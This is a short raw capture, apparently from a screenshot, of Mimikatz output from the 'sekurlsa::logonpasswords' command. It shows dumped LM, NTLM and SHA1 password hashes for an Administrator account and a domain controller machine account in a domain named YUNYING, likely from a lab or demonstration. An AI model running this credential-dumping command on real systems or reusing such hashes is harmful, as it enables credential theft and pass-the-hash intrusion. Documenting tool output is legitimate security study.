 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 444928 (00000000:0006ca00)
Session : Interactive from 1
User Name : Administrator
Domain : YUNYING
Logon Server : DC
Logon Time : 2019/1/7 12:38:03
SID : S-1-5-21-4249968736-1423802980-663233003-50
msv :
[00000003] Primary
* Username : Administrator
* Domain : YUNYING
* LM : ac804745ee68ebea5bbfe08b771ee483
* NTLM : 4cb55ea6471d29ccbb2ce4cf00271fe3
* SHA1 : 5001e0abcf5b1282298f7f052f85def16d56cba7
tspkg :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC$
Domain : YUNYING
Logon Server : (null)
Logon Time : 2019/1/7 12:11:18
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DC$
* Domain : YUNYING
* NTLM : 505b19764e13f06c40dac5b9305e55cd
* SHA1 : 27a2736e728b496d5750b9a1498bb11bbc5fb127